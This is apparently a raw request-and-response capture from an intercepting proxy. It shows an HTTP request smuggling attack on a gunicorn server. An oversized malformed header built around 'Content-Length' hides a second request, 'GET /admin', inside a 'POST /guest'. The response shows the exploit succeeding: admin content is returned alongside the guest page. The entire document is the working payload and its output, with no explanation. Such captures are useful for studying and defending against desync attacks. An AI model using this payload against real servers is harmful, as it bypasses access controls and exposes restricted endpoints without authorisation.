 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /guest HTTP/1.1\r\n
2 Host: 10001\r\n
3 Content-Length0aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaa:\r\n
4 Content-Length: 23\r\n
5 \r\n
6 GET /admin HTTP/1.1\r\n
7 h:GET /another HTTP/1.1\r\n
8 Host: \r\n
9 \r\n
10
1 HTTP/1.1 200 OK
2 server: gunicorn
3 date: Mon, 13 Sep 2021 09:42:26 GMT
4 content-type: text/html; charset=utf-8
5 content-length: 12
6
7 Hello Guest!HTTP/1.1 200 OK
8 server: gunicorn
9 date: Mon, 13 Sep 2021 09:42:26 GMT
10 content-type: text/html; charset=utf-8
11 content-length: 12
12
13 Hello Admin!